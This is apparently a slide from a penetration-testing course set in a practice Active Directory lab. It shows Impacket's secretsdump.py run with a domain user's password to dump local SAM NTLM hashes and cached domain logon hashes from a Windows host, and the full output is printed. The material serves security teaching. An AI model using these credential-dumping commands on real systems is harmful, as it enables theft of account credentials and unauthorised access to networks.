 TCM
SECURITY
(kali㉿kali)-[~]
$ secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×5c1e9847841ca0757d8d0827d788bcf1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/tstark:$DCC2$10240#tstark#c88e4ceb4c20c2bd024ce0cf4bd01530
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
Grab Some Local Hashes
We can also use secretsdump!
secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
TCM Security